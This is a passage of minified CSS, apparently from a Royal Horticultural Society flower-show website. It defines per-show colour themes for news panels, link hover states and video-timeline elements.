Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-cardiff .show-news--theme .show-news__meta-sep,.t-chatsworth .show-news--theme .show-news__meta-sep,.t-chelsea .show-news--theme .show-news__meta-sep,.t-gardeners-world .show-news--theme .show-news__meta-sep,.t-hampton .show-news--theme .show-news__meta-sep,.t-london .show-news--theme .show-news__meta-sep,.t-malvern-autumn .show-news--theme .show-news__meta-sep,.t-malvern-spring .show-news--theme .show-news__meta-sep,.t-tatton .show-news--theme .show-news__meta-sep,.t-urban .show-news--theme .show-news__meta-sep,.t-wentworth .show-news--theme .show-news__meta-sep,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__title,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__title,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__title,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__title,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__title,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-london .show-news--theme.show-news--hasmore:hover .show-news__title,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__title,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__title,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__title,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__title,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__title{color:#fff}.t-chelsea .show-news--theme .show-news__expand{color:#623a7d;border-color:#623a7d;background:#EBEBF5}.t-hampton .show-news--theme .show-news__expand{color:#9e1f4b;border-color:#9e1f4b;background:#FCEAF2}.t-tatton .show-news--theme .show-news__expand{color:#3b6b58;border-color:#3b6b58;background:#def2ef}.t-cardiff .show-news--theme .show-news__expand{color:#A86C25;border-color:#A86C25;background:#FFF2D3}.t-chatsworth .show-news--theme .show-news__expand{color:#7d0a52;border-color:#7d0a52;background:#EEDFED}.t-malvern-spring .show-news--theme .show-news__expand{color:#4570b4;border-color:#4570b4;background:#ddf2f9}.t-malvern-autumn .show-news--theme .show-news__expand{color:#0d668a;border-color:#0d668a;background:#ddf2f9}.t-gardeners-world .show-news--theme .show-news__expand{color:#ff5a00;border-color:#ff5a00;background:#ffdecc}.t-london .show-news--theme .show-news__expand{color:#005747;border-color:#005747;background:#DCEFE2}.t-urban .show-news--theme .show-news__expand{color:#e55a13;border-color:#e55a13;background:#e55a13}.t-wentworth .show-news--theme .show-news__expand{color:#3b6b58;border-color:#3b6b58;background:#def2ef}.t-chelsea .show-news--theme:hover .show-news__expand{color:#623a7d}.t-hampton .show-news--theme:hover .show-news__expand{color:#9e1f4b}.t-tatton .show-news--theme:hover .show-news__expand{color:#3b6b58}.t-cardiff .show-news--theme:hover .show-news__expand{color:#A86C25}.t-chatsworth .show-news--theme:hover .show-news__expand{color:#7d0a52}.t-malvern-spring .show-news--theme:hover .show-news__expand{color:#4570b4}.t-malvern-autumn .show-news--theme:hover .show-news__expand{color:#0d668a}.t-gardeners-world .show-news--theme:hover .show-news__expand{color:#ff5a00}.t-london .show-news--theme:hover .show-news__expand{color:#005747}.t-urban .show-news--theme:hover .show-news__expand{color:#e55a13}.t-wentworth .show-news--theme:hover .show-news__expand{color:#3b6b58}.t-chelsea .show-news:hover .show-news__more .show-news__expand{color:#623a7d;background-color:#EBEBF5}.t-hampton .show-news:hover .show-news__more .show-news__expand{color:#9e1f4b;background-color:#FCEAF2}.t-tatton .show-news:hover .show-news__more .show-news__expand{color:#3b6b58;background-color:#def2ef}.t-cardiff .show-news:hover .show-news__more .show-news__expand{color:#A86C25;background-color:#FFF2D3}.t-chatsworth .show-news:hover .show-news__more .show-news__expand{color:#7d0a52;background-color:#EEDFED}.t-malvern-spring .show-news:hover .show-news__more .show-news__expand{color:#4570b4;background-color:#ddf2f9}.t-malvern-autumn .show-news:hover .show-news__more .show-news__expand{color:#0d668a;background-color:#ddf2f9}.t-gardeners-world .show-news:hover .show-news__more .show-news__expand{color:#ff5a00;background-color:#ffdecc}.t-london .show-news:hover .show-news__more .show-news__expand{color:#005747;background-color:#DCEFE2}.t-urban .show-news:hover .show-news__more .show-news__expand{color:#e55a13;background-color:#e55a13}.t-wentworth .show-news:hover .show-news__more .show-news__expand{color:#3b6b58;background-color:#def2ef}.t-chelsea .show-news--theme .show-news__meta-item{color:#fff;background-color:#623a7d}.t-hampton .show-news--theme .show-news__meta-item{color:#fff;background-color:#9e1f4b}.t-tatton .show-news--theme .show-news__meta-item{color:#fff;background-color:#3b6b58}.t-cardiff .show-news--theme .show-news__meta-item{color:#fff;background-color:#A86C25}.t-chatsworth .show-news--theme .show-news__meta-item{color:#fff;background-color:#7d0a52}.t-malvern-spring .show-news--theme .show-news__meta-item{color:#fff;background-color:#4570b4}.t-malvern-autumn .show-news--theme .show-news__meta-item{color:#fff;background-color:#0d668a}.t-gardeners-world .show-news--theme .show-news__meta-item{color:#fff;background-color:#ff5a00}.t-london .show-news--theme .show-news__meta-item{color:#fff;background-color:#005747}.t-urban .show-news--theme .show-news__meta-item{color:#fff;background-color:#e55a13}.t-wentworth .show-news--theme .show-news__meta-item{color:#fff;background-color:#3b6b58}.t-chelsea .video-timeline--theme .video-timeline__summary-duration{border-top-color:#623a7d;border-bottom-color:#623a7d}.t-hampton .video-timeline--theme .video-timeline__summary-duration{border-top-color:#9e1f4b;border-bottom-color:#9e1f4b}.t-tatton .video-timeline--theme .video-timeline__summary-duration{border-top-color:#3b6b58;border-bottom-color:#3b6b58}.t-cardiff .video-timeline--theme .video-timeline__summary-duration{border-top-color:#A86C25;border-bottom-color:#A86C25}.t-chatsworth .video-timeline--theme 